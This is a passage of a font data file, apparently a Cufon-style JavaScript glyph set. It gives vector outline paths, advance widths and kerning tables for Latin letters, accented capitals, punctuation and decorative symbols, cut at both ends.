5,11,-2,13v2,0,8,-19,11,-9v0,4,-3,12,0,14v2,1,8,-18,10,-11v0,4,-2,10,0,13v2,0,9,-24,13,-16v0,3,-4,10,-1,12v4,0,12,-28,19,-19v0,3,-6,12,-3,13v4,0,13,-24,16,-10v18,-16,43,20,52,33v1,4,-18,10,-14,14v3,0,10,-5,10,1v0,0,-24,19,-20,20v3,1,15,-8,15,-2v2,6,-35,34,-12,27v2,0,5,0,5,2v1,3,-17,13,-10,15v3,-1,7,-5,10,-2v-4,3,-2,6,1,8v1,3,-14,11,-10,14v3,0,11,-6,14,-3v1,9,-7,16,-8,21v3,0,15,-11,16,-3v0,2,-20,16,-2,13v3,0,4,1,4,3v0,2,-8,7,-8,9v0,2,9,4,9,5v1,2,-9,14,-6,13v4,0,6,0,6,4v2,30,-5,54,-15,87v8,18,15,42,15,58v0,8,1,14,-5,14v-4,0,-4,-9,-7,-21v-5,-24,-21,-34,-22,-34v-8,5,-35,34,-31,48v0,4,-2,7,-5,7v-7,-3,-13,-21,-24,-21v-18,0,-19,18,-32,21v-5,0,-12,-4,-12,-14v0,-10,11,-25,28,-25v20,-1,26,16,37,14v3,-7,31,-39,31,-39v0,-1,-18,-19,-21,-19v-37,30,-133,30,-135,-28v0,-20,12,-23,18,-32v-22,-22,-70,-10,-70,34v0,25,20,30,23,11v0,-6,-9,-24,0,-25v9,24,27,41,27,80v0,21,-9,43,-36,43v-23,0,-31,-12,-31,-22v0,-5,3,-13,12,-13v9,0,13,7,15,20v4,6,15,2,13,-8v-5,-33,-39,-45,-40,-85v0,-16,19,-56,59,-56v38,0,70,36,57,47v-6,-2,-11,-19,-20,-19v-9,0,-17,12,-17,26v0,12,11,38,61,38v21,0,55,-15,55,-21v-23,-30,-89,-68,-71,-126v-6,-5,-54,-1,-57,7v0,36,-23,38,-33,38v-33,-3,-39,-29,-30,-35v6,7,27,19,33,0xm13,-302v0,64,85,65,145,44v4,4,-8,31,-7,39v0,59,69,104,71,104v12,0,35,-60,10,-73v-13,18,-60,23,-62,-11v-1,-26,28,-38,14,-14v0,3,2,5,4,5v15,-3,18,16,25,22v23,-13,-1,-37,-1,-64v0,-47,29,-51,39,-68v0,-5,-22,-27,-26,-27v-18,13,-18,36,-57,34v-25,-2,-52,-32,-84,-31v-10,0,-27,5,-27,19v6,13,18,46,37,26v1,0,2,0,2,2v0,5,-12,22,-26,22v-17,0,-30,-22,-30,-31v2,-33,15,-34,22,-42v-19,-8,-49,19,-49,44xm231,-105v1,6,7,13,11,16v7,-1,20,-41,11,-56v-1,3,-19,32,-22,40","w":267},{"d":"222,-196v-18,21,-37,-55,-72,-46r-64,-1r0,105v19,-3,63,6,62,-18v1,-7,3,-30,17,-17v-3,23,-2,60,1,79v-1,4,-12,7,-13,0v-3,-14,-4,-30,-20,-31v-17,-2,-41,-1,-47,-1r0,84v1,41,42,29,79,29v26,0,48,-29,61,-50v2,-6,7,-1,10,1v1,19,-14,39,-18,58v-9,10,-8,4,-39,4r-162,-1v1,-4,-3,-12,3,-12v17,0,38,3,33,-16r-2,-199v2,-20,-21,-10,-34,-16v1,-4,-3,-12,3,-12r184,2v1,5,17,54,18,58xm93,-317v8,0,16,6,16,17v-1,22,-32,24,-34,-1v0,-4,3,-16,18,-16xm165,-317v8,0,16,6,16,17v0,10,-7,17,-16,17v-6,0,-19,-4,-19,-18v0,-4,4,-16,19,-16","w":248,"k":{"T":2,"\u0164":2,"\u0162":2,"\ue000":2,"\ue002":2,"\ue001":2,"V":9,"W":9,"X":5,"Y":4,"\u00dd":4,"\u0178":4,"J":5,"M":9,"B":9,"D":9,"E":9,"F":9,"H":9,"I":9,"K":9,"L":9,"N":9,"P":9,"R":9,"\u00de":9,"\u00c9":9,"\u00ca":9,"\u00cb":9,"\u00c8":9,"\u00cd":9,"\u00ce":9,"\u00cf":9,"\u00cc":9,"\u00d1":9,"\u010e":9,"\u011a":9,"\u0112":9,"\u0118":9,"\u012a":9,"\u012e":9,"\u0136":9,"\u0139":9,"\u013d":9,"\u013b":9,"\u0143":9,"\u0147":9,"\u0145":9,"\u0154":9,"\u0158":9,"\u0156":9,"\u0130":9,"S":5,"\u0160":5,"\u015a":5,"\uf6c1":5,"\u0218":5,"Z":5,"\u017d":5,"\u0179":5,"\u017b":5}},{"d":"67,-224v-30,-1,-39,24,-51,43v-4,-1,-9,1,-7,-7v6,-25,27,-58,68,-58v80,0,55,91,13,109v24,6,52,31,52,63v0,46,-41,79,-90,79v-42,0,-54,-18,-54,-28v0,-9,6,-16,12,-16v28,11,3,31,48,31v33,0,53,-24,53,-49v0,-36,-23,-58,-52,-65v-9,1,-8,-9,-2,-10v47,1,69,-89,10,-92","w":158},{"d":"108,-243v11,-6,30,-17,38,-24v28,62,56,182,82,238v8,17,18,17,37,16v3,1,5,14,-1,14v-9,-8,-118,16,-94,-14v13,1,24,0,20,-14v-4,-13,-18,-59,-23,-73r-88,0v-5,14,-25,63,-26,79v-2,17,36,-5,32,19v-5,8,-19,2,-44,2v-34,0,-46,9,-38,-13v19,1,27,-1,33,-17r74,-196v4,-6,1,-12,-2,-17xm163,-113r-37,-111v-9,7,-35,97,-42,111r79,0xm101,-317v8,0,16,6,16,17v-1,22,-32,24,-35,-1v0,-4,4,-16,19,-16xm173,-317v8,0,16,6,16,17v0,10,-7,17,-16,17v-6,0,-19,-4,-19,-18v0,-4,4,-16,19,-16","w":267,"k":{"\u2019":40,"\u201d":40,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00f0":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0107":4,"\u010d":4,"\u010f":4,"\u0111":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u0151":4,"\u014d":4,"\ue003":4,"y":13,"\u00fd":13,"\u00ff":13,"\uf763":4,"\uf767":4,"\uf76f":4,"\uf771":4,"\uf7e7":4,"\uf7f2":4,"\uf7f3":4,"\uf7f4":4,"\uf7f5":4,"\uf7f6":4,"\uf6fa":4,"\uf7f8":4,"\uf671":4,"\uf672":4,"\uf67d":4,"\uf67f":4,"\uf692":4,"\uf693":4,"\uf774":14,"\uf69d":14,"\uf69e":14,"\uf775":4,"\uf7f9":4,"\uf7fa":4,"\uf7fb":4,"\uf7fc":4,"\uf6a0":4,"\uf6a1":4,"\uf6a2":4,"\uf6a3":4,"\uf776":11,"\uf777":11,"\uf779":14,"\uf7fd":14,"\uf7ff":14,"h":2,"\uf76a":-7,"m":2,"n":2,"\u00f1":2,"\u0144":2,"\u0148":2,"\u0146":2,"p":2,"C":15,"G":15,"O":15,"Q":15,"\u00d8":15,"\u0152":15,"\u00c7":15,"\u00d3":15,"\u00d4":15,"\u00d6":15,"\u00d2":15,"\u00d5":15,"\u0106":15,"\u010c":15,"\u011e":15,"\u0122":15,"\u0150":15,"\u014c":15,"t":2,"\u0165":2,"\u0163":2,"T":31,"\u0164":31,"\u0162":31,"\ue000":31,"\ue002":31,"\ue001":31,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"U":7,"\u00da":7,"\u00db":7,"\u00dc":7,"\u00d9":7,"\u0170":7,"\u016a":7,"\u0172":7,"\u016e":7,"V":34,"W":34,"v":9,"w":11,"X":11,"Y":34,"\u00dd":34,"\u0178":34}},{"d":"31,-141v-6,0,-17,-4,-17,-17v0,-5,3,-16,17,-16v8,0,16,7,16,17v0,9,-7,16,-16,16","w":61},{"d":"66,-81v45,0,90,44,118,0r10,12v-9,15,-26,27,-45,27v-36,-1,-96,-45,-120,-2r-11,-11v11,-16,28,-26,48,-26xm66,-139v44,1,91,45,118,1r10,13v-9,15,-26,26,-45,26v-35,-1,-98,-46,-120,0r-11,-11v11,-18,29,-29,48,-29","w":212},{"d":"102,-9v26,2,40,-9,36,-37v3,-17,-38,-2,-27,-23v4,2,69,-2,73,2v5,16,-19,5,-19,18v0,11,-1,25,1,35v-59,41,-151,12,-151,-71v0,-65,85,-101,137,-68v0,-4,9,-10,10,-2v-3,6,16,49,-3,47v-10,-16,-26,-46,-56,-46v-27,0,-57,34,-57,65v0,42,23,78,56,80xm99,61v-2,-15,-18,-6,-20,-26v0,-6,6,-12,15,-12v47,0,7,80,-13,78v-8,-10,21,-21,18,-40","w":190,"k":{"\u2019":-8,"\u201d":-8,"\uf763":-5,"\uf767":-5,"\uf76f":-5,"\uf771":-5,"\uf7e7":-5,"\uf7f2":-5,"\uf7f3":-5,"\uf7f4":-5,"\uf7f5":-5,"\uf7f6":-5,"\uf6fa":-5,"\uf7f8":-5,"\uf671":-5,"\uf672":-5,"\uf67d":-5,"\uf67f":-5,"\uf692":-5,"\uf693":-5,"\uf762":-4,"\uf764":-4,"\uf765":-4,"\uf766":-4,"\uf768":-4,"\uf769":-4,"\uf76b":-4,"\uf76c":-4,"\uf76e":-4,"\uf770":-4,"\uf772":-4,"\uf7e8":-4,"\uf7e9":-4,"\uf7ea":-4,"\uf7eb":-4,"\uf7ec":-4,"\uf7ed":-4,"\uf7ee":-4,"\uf7ef":-4,"\uf7f1":-4,"\uf7fe":-4,"\uf675":-4,"\uf678":-4,"\uf67a":-4,"\uf67c":-4,"\uf685":-4,"\uf686":-4,"\uf689":-4,"\uf68a":-4,"\uf68b":-4,"\uf68c":-4,"\uf68e":-4,"\uf68f":-4,"\uf690":-4,"\uf695":-4,"\uf696":-4,"\uf697":-4,"\uf6ad":-4,"\uf779":-11,"\uf7fd":-11,"\uf7ff":-11,",":4,".":4,"\u2026":4}},{"d":"175,-150v-14,0,-25,-11,-25,-25v0,-14,11,-26,25,-26v14,0,26,12,26,26v0,14,-12,25,-26,25xm201,-213v-39,-9,4,-39,4,-62v0,-13,-9,-36,-29,-36v-20,0,-29,23,-29,36v1,25,19,23,20,51v0,6,-17,16,-23,8v-6,-6,-24,-45,-33,-46v-18,-3,-30,-24,-30,-39v0,-35,36,0,43,7v5,0,6,-4,6,-11v0,-29,14,-46,46,-46v46,0,46,35,46,51v0,4,2,6,5,6v13,-3,12,-24,33,-22v22,9,4,52,-19,54v-21,8,-19,40,-40,49xm137,-201v-9,39,-39,-4,-62,-4v-13,0,-35,9,-35,29v0,20,22,29,35,29v25,-1,23,-19,51,-20v6,0,15,15,9,23v-6,6,-45,24,-46,33v-3,18,-24,30,-39,30v-35,0,0,-36,7,-43v0,-5,-4,-6,-11,-6v-29,0,-46,-14,-46,-46v0,-46,34,-46,50,-46v4,0,7,-2,7,-5v-3,-13,-24,-12,-22,-33v9,-22,52,-4,54,19v7,21,40,18,48,40xm143,-135v47,-2,3,37,3,60v0,13,9,35,29,35v20,0,29,-22,29,-35v-1,-25,-19,-23,-20,-51v0,-6,15,-15,22,-9v6,6,25,45,34,46v18,3,30,24,30,39v-8,35,-36,-1,-44,-7v-5,0,-5,4,-5,11v0,29,-14,46,-46,46v-46,0,-46,-34,-46,-50v0,-4,-3,-7,-6,-7v-13,3,-11,24,-32,22v-5,0,-11,-4,-11,-15v0,-15,12,-36,30,-39v18,-7,19,-32,33,-46xm213,-149v9,-38,39,3,62,3v13,0,36,-9,36,-29v0,-20,-23,-29,-36,-29v-25,1,-23,19,-51,20v-6,1,-16,-16,-8,-22v6,-5,45,-25,46,-34v3,-18,24,-30,39,-30v35,8,-1,36,-7,44v0,5,4,5,11,5v29,0,46,14,46,46v0,46,-35,46,-51,46v-4,0,-6,3,-6,6v3,13,24,11,22,32v0,5,-4,11,-15,11v-15,0,-34,-12,-39,-30v-6,-21,-40,-18,-49,-39","w":350},{"d":"110,-117v-7,-10,-14,-40,-39,-37v-29,4,-29,22,-20,40v27,24,79,16,76,68v8,44,-60,63,-89,38v-7,-8,-8,14,-15,1v5,-14,-4,-58,16,-44v-2,17,15,43,37,43v12,0,29,-10,29,-25v-2,-51,-86,-27,-81,-92v2,-25,22,-41,49,-41v24,0,26,10,38,1v4,11,14,49,-1,48xm78,61v0,-14,-18,-5,-20,-26v0,-6,6,-12,15,-12v48,10,5,77,-14,78v-2,0,-3,-1,-3,-2v6,-9,22,-20,22,-38","w":147,"k":{"\uf774":1,"\uf69d":1,"\uf69e":1,",":7,".":7,"\u2026":7}},{"d":"140,1v-23,-19,-31,-80,-69,-69v4,21,-14,60,19,56v5,0,3,7,3,11v-7,5,-51,-1,-67,2v-3,-1,-4,-16,4,-13v9,0,13,-1,13,-9r1,-118v1,-8,-7,-12,-18,-11v-1,-2,-3,-12,1,-13v50,2,130,-10,130,40v0,25,-14,40,-42,50v18,1,33,62,66,61v9,14,-4,12,-18,12v-8,0,-17,1,-23,1xm128,-117v-1,-26,-22,-34,-46,-35v-5,0,-11,2,-11,8r0,63v36,8,63,-25,57,-36xm85,-182v-3,1,-8,-3,-7,-6v17,-16,25,-42,49,-52v10,0,19,14,5,24","w":187,"k":{"\u2019":4,"\u201d":4,"\uf763":-2,"\uf767":-2,"\uf76f":-2,"\uf771":-2,"\uf7e7":-2,"\uf7f2":-2,"\uf7f3":-2,"\uf7f4":-2,"\uf7f5":-2,"\uf7f6":-2,"\uf6fa":-2,"\uf7f8":-2,"\uf671":-2,"\uf672":-2,"\uf67d":-2,"\uf67f":-2,"\uf692":-2,"\uf693":-2,"\uf762":-4,"\uf764":-4,"\uf765":-4,"\uf766":-4,"\uf768":-4,"\uf769":-4,"\uf76b":-4,"\uf76c":-4,"\uf76e":-4,"\uf770":-4,"\uf772":-4,"\uf7e8":-4,"\uf7e9":-4,"\uf7ea":-4,"\uf7eb":-4,"\uf7ec":-4,"\uf7ed":-4,"\uf7ee":-4,"\uf7ef":-4,"\uf7f1":-4,"\uf7fe":-4,"\uf675":-4,"\uf678":-4,"\uf67a":-4,"\uf67c":-4,"\uf685":-4,"\uf686":-4,"\uf689":-4,"\uf68a":-4,"\uf68b":-4,"\uf68c":-4,"\uf68e":-4,"\uf68f":-4,"\uf690":-4,"\uf695":-4,"\uf696":-4,"\uf697":-4,"\uf6ad":-4,"\uf774":4,"\uf69d":4,"\uf69e":4,"\uf775":2,"\uf7f9":2,"\uf7fa":2,"\uf7fb":2,"\uf7fc":2,"\uf6a0":2,"\uf6a1":2,"\uf6a2":2,"\uf6a3":2,"\uf776":5,"\uf777":5,"\uf778":3,"\uf779":2,"\uf7fd":2,"\uf7ff":2,"\uf761":4,"\uf7e0":4,"\uf7e1":4,"\uf7e2":4,"\uf7e3":4,"\uf7e4":4,"\uf7e5":4,"\uf7e6":4,"\uf66d":4,"\uf66e":4,"\uf66f":4,",":2,".":2,"\u2026":2,"\uf77a":-4,"\uf6ff":-4,"\uf6ab":-4,"\uf6ac":-4,"\uf76d":-2,":":-5,";":-5}},{"d":"87,19v-32,-8,-69,-46,-69,-89v0,-45,34,-86,69,-92v2,0,4,2,4,4v-26,20,-51,42,-51,85v0,43,26,66,51,88v0,2,-2,4,-4,4","w":86},{"d":"47,4v-8,0,-23,-4,-23,-21v0,-6,5,-20,23,-20v10,0,20,9,20,22v0,12,-9,19,-20,19","w":91,"k":{"\u2019":-3,"\u201d":-3," ":25}},{"d":"46,4v-8,0,-22,-4,-22,-21v0,-6,4,-20,22,-20v10,0,20,9,20,22v0,12,-9,19,-20,19xm136,4v-8,0,-22,-4,-22,-21v0,-6,4,-20,22,-20v10,0,20,9,20,22v0,12,-9,19,-20,19"},{"d":"90,-12v12,-1,34,-11,34,-28r0,-86v3,-18,-25,-3,-23,-21v9,-8,32,0,48,-4v8,7,-2,11,1,51v3,37,-14,92,26,82v0,2,2,7,0,8v-15,4,-28,12,-45,14v-8,-1,-2,-20,-7,-25v-39,49,-114,20,-97,-62v-2,-20,8,-57,-14,-55v-11,1,-11,-10,-4,-12r41,-1v14,28,-20,143,40,139xm51,-184v-4,0,-3,-14,0,-17r80,0v5,0,2,9,3,14v-20,8,-57,0,-83,3","w":182,"k":{"\u2019":4,"\u201d":4}},{"d":"126,-113v-18,0,-27,-37,-44,-30v-21,0,-42,19,-42,56v0,53,56,100,97,57v4,-2,9,5,6,9v-10,12,-34,25,-58,25v-34,7,-72,-39,-72,-74v0,-42,29,-84,77,-84v37,0,49,21,49,29v0,8,-5,12,-13,12xm69,-175v-2,1,-8,-3,-7,-6v17,-16,26,-43,50,-52v10,0,18,14,4,24","w":147,"k":{"\u2019":-8,"\u201d":-8,"y":-5,"\u00fd":-5,"\u00ff":-5,"h":-2,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"k":-4,"\u0137":-4,"l":-7,"\u013a":-7,"\u013e":-7,"\u013c":-7}},{"d":"104,-130v0,24,-19,41,-43,41v-22,0,-43,-18,-43,-41v0,-24,18,-42,42,-42v25,0,44,16,44,42","w":122},{"d":"81,-120v-11,23,-41,42,-59,62v-3,-2,-11,-7,-6,-10r33,-50v-10,-17,-30,-36,-34,-53v3,-2,5,-8,9,-5","w":91},{"d":"111,-154v28,0,49,23,50,42r0,93v-3,16,34,-3,21,20v-5,-7,-80,12,-70,-10v2,-9,24,4,23,-11v-3,-50,16,-122,-36,-117v-11,-4,-44,20,-38,39r0,74v-2,14,7,12,18,12v5,-1,2,6,3,10v-3,8,-11,0,-33,2v-25,-3,-36,10,-35,-9v0,-8,22,4,21,-10v-3,-43,10,-98,-20,-112v9,-11,26,-16,40,-23v7,3,2,20,7,26v10,-13,31,-26,49,-26","w":191,"k":{"\u2019":22,"\u201d":22,"y":2,"\u00fd":2,"\u00ff":2,"T":29,"\u0164":29,"\u0162":29,"\ue000":29,"\ue002":29,"\ue001":29,"v":2,"w":2}},{"d":"110,-117v-7,-10,-14,-40,-39,-37v-29,4,-29,22,-20,40v27,24,79,16,76,68v8,44,-60,63,-89,38v-7,-8,-8,14,-15,1v5,-14,-4,-58,16,-44v-2,17,15,43,37,43v12,0,29,-10,29,-25v-2,-51,-86,-27,-81,-92v2,-25,22,-41,49,-41v24,0,26,10,38,1v4,11,14,49,-1,48xm64,-182v-3,1,-7,-3,-6,-6v17,-17,24,-43,49,-52v10,0,19,14,5,24","w":147,"k":{"\uf774":1,"\uf69d":1,"\uf69e":1,",":7,".":7,"\u2026":7}},{"d":"91,-260v37,8,3,55,7,95v35,1,68,-23,73,6v-5,30,-40,3,-73,4v0,22,4,33,10,47v-5,8,-10,28,-10,51v32,1,68,-24,73,4v-7,29,-37,6,-73,7v-3,40,27,86,-9,95v-37,-10,-3,-56,-6,-95v-35,-1,-68,22,-74,-7v5,-28,40,-3,74,-4v0,-23,-6,-43,-10,-51v5,-13,10,-25,10,-47v-32,0,-68,26,-74,-4v7,-30,38,-5,74,-6v3,-40,-29,-87,8,-95"},{"d":"17,-153r-6,-11r52,-28r68,146r48,-284r14,2r-59,342r-85,-184","w":205},{"d":"54,-230v-17,-1,-23,14,-32,24v-3,-1,-7,0,-6,-5v3,-15,14,-35,45,-35v54,0,38,55,10,66v15,3,34,18,34,37v0,29,-26,48,-59,48v-30,0,-38,-11,-38,-17v0,-8,5,-13,10,-13v17,6,3,19,30,19v44,-1,39,-60,2,-64v-6,0,-7,-9,-1,-9v25,0,39,-49,5,-51","w":120},{"d":"17,-129v0,-68,47,-132,127,-131v33,0,60,12,73,20v13,8,3,-12,14,-13v8,8,11,64,12,79v-3,1,-7,5,-9,-1v-12,-31,-43,-73,-91,-73v-64,0,-90,57,-90,110v0,21,8,61,35,93v48,57,129,25,158,-16v2,-2,9,2,8,6v-22,31,-56,60,-107,60v-85,0,-130,-61,-130,-134","w":268,"k":{"\u2019":-7,"\u201d":-7,"C":7,"G":7,"O":7,"Q":7,"\u00d8":7,"\u0152":7,"\u00c7":7,"\u00d3":7,"\u00d4":7,"\u00d6":7,"\u00d2":7,"\u00d5":7,"\u0106":7,"\u010c":7,"\u011e":7,"\u0122":7,"\u0150":7,"\u014c":7,"\uf761":7,"\uf7e0":7,"\uf7e1":7,"\uf7e2":7,"\uf7e3":7,"\uf7e4":7,"\uf7e5":7,"\uf7e6":7,"\uf66d":7,"\uf66e":7,"\uf66f":7,"A":11,"\u00c6":11,"\u00c1":11,"\u00c2":11,"\u00c4":11,"\u00c0":11,"\u00c5":11,"\u00c3":11,"\u0102":11,"\u0100":11,"\u0104":11}},{"d":"10,-204v-5,0,-5,-16,0,-17v20,2,49,-4,64,3v-1,5,2,14,-3,14r-61,0","w":81},{"d":"165,-150v37,1,70,0,99,-7v5,16,-1,99,1,136v-5,19,36,-2,23,22v-5,-8,-82,14,-73,-10v3,-9,24,5,24,-11r0,-84v7,-40,-41,-27,-74,-29r0,112v-6,18,37,-2,24,22v-24,-1,-55,3,-75,-2v-7,-20,25,-1,25,-23r0,-109r-75,0r1,112v-5,17,33,0,20,22v-9,-7,-86,13,-76,-10v5,-9,30,6,30,-15r0,-109v-13,-1,-33,6,-26,-15v4,-5,18,-1,26,-2v-8,-77,76,-136,128,-82v17,-21,46,-28,64,-28v34,0,49,37,19,42v-15,3,-23,-25,-40,-25v-39,1,-48,53,-45,93xm107,-236v-40,0,-46,53,-43,86r75,0v-1,-30,6,-53,15,-67v-24,3,-24,-19,-47,-19","w":297},{"d":"247,-241v21,0,22,21,35,28v29,-1,47,20,37,43v8,7,27,6,27,26v0,11,-4,14,-5,21v1,12,14,11,14,30v0,15,-18,30,-18,35v0,6,6,5,6,12v0,19,-41,46,-86,46v-60,0,-56,-19,-78,-28v-20,5,-41,28,-79,28v-63,0,-99,-40,-99,-53v0,-8,9,-7,9,-14v0,-6,-10,-12,-10,-28v0,-21,12,-21,16,-31v-2,-6,-7,-9,-7,-22v-1,-24,27,-14,28,-33v0,-32,17,-32,30,-32v22,-5,16,-31,44,-30v13,0,20,9,30,11v12,-4,15,-19,38,-19v25,0,25,15,40,20v9,-3,13,-10,28,-10xm152,-79v0,75,-93,44,-128,25v-3,0,-5,2,-5,4v0,6,41,34,83,34v10,0,68,-8,68,-58v0,-56,-81,-63,-81,-17v0,28,33,37,44,18v-3,-14,-23,9,-25,-14v0,-5,6,-16,20,-16v5,0,24,3,24,24xm249,-93v0,18,-25,7,-27,22v10,19,43,8,43,-21v0,-21,-13,-31,-33,-31v-20,0,-44,17,-44,50v0,57,62,59,67,59v47,-3,80,-24,64,-34v-24,13,-51,20,-63,17v-1,0,-53,-1,-53,-42v0,-17,16,-31,32,-31v8,0,14,2,14,11xm96,-208v0,14,22,69,43,69v5,0,9,-3,9,-8v0,-2,-4,-79,-35,-79v-1,0,-17,1,-17,18xm245,-224v-27,0,-33,48,-35,73v0,7,1,14,9,14v27,0,43,-67,43,-71v0,-9,-7,-16,-17,-16xm96,-51v-16,-12,-53,-46,-73,-53v-6,0,-10,8,-10,13v2,26,65,47,83,40xm318,-151v-18,3,-36,27,-36,43v0,4,2,12,8,12v14,0,40,-28,40,-44v0,-8,-7,-11,-12,-11xm328,-100v-22,8,-54,38,-71,48v38,12,86,-26,82,-38v0,-5,-5,-10,-11,-10xm78,-113v-6,-11,-24,-46,-42,-45v-9,0,-12,9,-12,15v-2,19,44,64,54,30xm65,-198v-9,1,-12,6,-12,15v1,23,37,76,53,41v-8,-15,-22,-62,-41,-56xm203,-199v-1,-17,-7,-33,-24,-35v-45,5,-17,107,0,116v17,0,24,-67,24,-81xm288,-198v-22,1,-44,63,-18,67v21,-4,58,-64,18,-67","w":354},{"d":"108,-123v-21,-11,-47,-5,-47,21r0,75v-2,19,12,14,27,15v4,0,2,10,1,13v-7,-7,-91,13,-80,-10v2,-9,26,5,26,-10v-2,-43,12,-98,-23,-112v11,-11,28,-17,44,-23v7,5,-1,24,6,29v11,-17,28,-32,43,-32v26,-1,19,34,3,34xm24,-229v15,-10,31,18,46,24v13,-9,26,-21,39,-28v2,2,7,4,3,7v-15,17,-27,36,-43,51v-15,-17,-33,-36,-45,-54","w":122,"k":{"\u2019":-7,"\u201d":-7,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00f0":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0107":4,"\u010d":4,"\u010f":4,"\u0111":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u0151":4,"\u014d":4,"\ue003":4,"y":-13,"\u00fd":-13,"\u00ff":-13,"h":-2,"m":-2,"n":-2,"\u00f1":-2,"\u0144":-2,"\u0148":-2,"\u0146":-2,"p":-5,"t":-5,"\u0165":-5,"\u0163":-5,"u":-5,"\u00fa":-5,"\u00fb":-5,"\u00fc":-5,"\u00f9":-5,"\u0171":-5,"\u016b":-5,"\u0173":-5,"\u016f":-5,"v":-14,"w":-14,",":22,".":22,"\u2026":22,"a":-2,"\u00e6":-2,"\u00e1":-2,"\u00e2":-2,"\u00e4":-2,"\u00e0":-2,"\u00e5":-2,"\u00e3":-2,"\u0103":-2,"\u0101":-2,"\u0105":-2,"k":2,"\u0137":2,"l":-7,"\u013a":-7,"\u013e":-7,"\u013c":-7,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"i":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u012b":-4,"\u012f":-4,"f":-4,"\u017f":-4,"\ue009":-4,"b":-4,"x":-11,":":-5,";":-5}},{"d":"147,4v-32,-6,-98,-1,-136,-6v11,-19,104,-142,108,-149r-57,0v-14,4,-28,29,-39,40v-2,-2,-8,-1,-6,-6v6,-15,9,-34,18,-47v29,5,86,1,121,1v3,0,3,2,1,5v-3,5,-105,143,-108,146r76,0v16,-8,29,-41,41,-33v-1,11,-14,36,-19,49xm79,-182v-3,1,-8,-3,-7,-6v17,-16,25,-42,49,-52v10,0,19,14,5,24","w":175,"k":{"\u2019":-4,"\u201d":-4,"\uf763":-5,"\uf767":-5,"\uf76f":-5,"\uf771":-5,"\uf7e7":-5,"\uf7f2":-5,"\uf7f3":-5,"\uf7f4":-5,"\uf7f5":-5,"\uf7f6":-5,"\uf6fa":-5,"\uf7f8":-5,"\uf671":-5,"\uf672":-5,"\uf67d":-5,"\uf67f":-5,"\uf692":-5,"\uf693":-5,"\uf762":-5,"\uf764":-5,"\uf765":-5,"\uf766":-5,"\uf768":-5,"\uf769":-5,"\uf76b":-5,"\uf76c":-5,"\uf76e":-5,"\uf770":-5,"\uf772":-5,"\uf7e8":-5,"\uf7e9":-5,"\uf7ea":-5,"\uf7eb":-5,"\uf7ec":-5,"\uf7ed":-5,"\uf7ee":-5,"\uf7ef":-5,"\uf7f1":-5,"\uf7fe":-5,"\uf675":-5,"\uf678":-5,"\uf67a":-5,"\uf67c":-5,"\uf685":-5,"\uf686":-5,"\uf689":-5,"\uf68a":-5,"\uf68b":-5,"\uf68c":-5,"\uf68e":-5,"\uf68f":-5,"\uf690":-5,"\uf695":-5,"\uf696":-5,"\uf697":-5,"\uf6ad":-5,"\uf779":-9,"\uf7fd":-9,"\uf7ff":-9,"\uf761":-4,"\uf7e0":-4,"\uf7e1":-4,"\uf7e2":-4,"\uf7e3":-4,"\uf7e4":-4,"\uf7e5":-4,"\uf7e6":-4,"\uf66d":-4,"\uf66e":-4,"\uf66f":-4}},{"d":"82,5v-94,0,-76,-90,-19,-120v-71,-27,-64,-131,28,-131v33,0,61,23,61,47v0,34,-11,49,-49,76v69,22,66,128,-21,128xm85,-7v26,0,42,-14,42,-44v0,-29,-24,-42,-52,-57v-23,13,-36,33,-36,56v0,31,25,45,46,45xm85,-231v-26,0,-43,21,-43,46v0,26,17,36,49,55v18,-11,37,-33,38,-57v1,-26,-19,-44,-44,-44","w":168},{"d":"136,-137v8,-7,20,-25,29,-9v-5,7,-12,13,-18,19v63,62,-32,175,-108,114v-7,8,-19,25,-26,8v4,-6,12,-12,17,-18v-61,-71,43,-171,106,-114xm130,-109r-77,81v28,46,83,13,83,-50v0,-12,-2,-22,-6,-31xm123,-122v-32,-47,-81,-9,-81,46v0,14,1,25,5,35","w":179,"k":{"\u2019":11,"\u201d":11,"y":4,"\u00fd":4,"\u00ff":4,"h":2,"m":2,"n":2,"\u00f1":2,"\u0144":2,"\u0148":2,"\u0146":2,"v":-2,"w":2,",":11,".":11,"\u2026":11,"k":2,"\u0137":2,"z":-2,"\u017e":-2,"\u017a":-2,"\u017c":-2,"x":4}},{"d":"213,-246v3,1,17,5,11,11r-150,240v-1,0,-3,1,-7,-2v-6,-5,-6,-4,-3,-9xm212,-131v-20,-2,-21,21,-36,22v-5,-17,13,-39,44,-39v53,0,37,56,10,67v15,3,33,18,33,37v0,29,-26,47,-59,47v-30,0,-37,-11,-37,-17v0,-8,4,-13,9,-13v17,6,3,19,31,19v44,-1,36,-60,1,-64v-6,0,-7,-9,-1,-9v25,0,40,-46,5,-50xm94,-95v-10,7,-7,-6,-21,-3v-24,-1,-54,3,-74,-2v16,-19,78,-60,77,-101v0,-41,-48,-26,-55,-9v-2,5,-9,0,-9,-3v4,-9,18,-33,49,-33v20,0,40,12,40,38v8,28,-54,80,-66,91v25,-1,58,5,65,-14v2,-5,11,0,9,4","w":267},{"d":"89,66v-9,24,-73,17,-69,-18v3,-26,31,-49,57,-48v-15,11,-30,23,-30,44v0,25,27,26,39,16v3,0,3,3,3,6","w":116},{"d":"84,-29r9,-103v-40,-3,-49,71,-24,91v5,6,11,10,15,12xm84,-10v-23,1,-56,-34,-56,-63v0,-34,22,-66,66,-71v-1,-11,0,-32,15,-20r-2,19v32,1,42,19,42,25v-9,30,-33,-8,-43,-12r-8,106v23,3,36,-6,50,-13v2,2,